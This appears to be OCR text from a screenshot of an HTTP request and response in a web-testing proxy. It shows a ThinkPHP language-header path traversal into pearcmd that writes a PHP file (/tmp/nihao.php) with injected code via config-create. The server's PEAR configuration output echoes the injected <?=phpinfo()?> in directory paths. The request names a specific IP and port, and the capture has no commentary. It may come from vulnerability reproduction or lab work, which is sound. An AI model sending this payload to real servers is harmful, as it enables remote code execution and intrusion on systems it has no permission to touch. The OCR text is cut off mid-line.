 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /public/index.php?+config-create+/<?=phpinfo()?>+/tmp/nihao.php HTTP/1.1
2 Host: 123.58.224.8:15815
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101
Firefox/107.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 think-lang:../../../../../../../../usr/local/lib/php/pearcmd
9 Cookie: think_lang=zh-cn
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
10 CONFIGURATION (CHANNEL PEAR.PHP.NET):
11 =====================================
12 Auto-discover new Channels auto_discover <not set>
13 Default Channel default_channel pear.php.net
14 HTTP Proxy Server Address http_proxy <not set>
15 PEAR server [DEPRECATED] master_server <not set>
16 Default Channel Mirror preferred_mirror <not set>
17 Remote Configuration File remote_config <not set>
18 PEAR executables directory bin_dir /<?=phpinfo()?>
/pear
19 PEAR documentation directory doc_dir /<?=phpinfo()?>
/pear/docs
20 PHP extension directory ext_dir /<?=phpinfo()?>
/pear/ext
21 PEAR directory php_dir /<?=phpinfo()?>
/pear/php
22 PEAR Installer cache directory cache_dir /<?=phpinfo()?>
/pear/cache
23 PEAR configuration file cfg_dir /<?=phpinfo()
/pear/cfg
24 directory
25 PEAR data directory data_dir /<?=phpinfo